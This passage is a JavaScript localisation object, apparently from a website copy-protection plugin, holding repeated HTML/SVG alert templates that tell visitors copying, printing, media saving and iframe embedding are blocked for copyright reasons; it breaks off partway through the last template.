var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, 